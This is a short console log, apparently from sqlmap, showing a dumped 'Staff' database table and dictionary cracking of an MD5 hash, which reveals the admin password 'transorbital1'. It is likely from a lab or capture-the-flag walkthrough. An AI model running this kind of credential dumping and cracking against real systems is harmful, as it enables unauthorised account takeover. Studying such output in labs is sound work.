 [18:48:46] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[18:48:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:48:50] [INFO] starting 4 processes
[18:50:23] [INFO] using suffix '1'
[18:52:13] [INFO] cracked password 'transorbital1' for user 'admin'
Database: Staff
Table: Users
[1 entry]
+--------+---------------------------------------------+----------+
| UserID | Password | Username |
+--------+---------------------------------------------+----------+
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin |
+--------+---------------------------------------------+----------+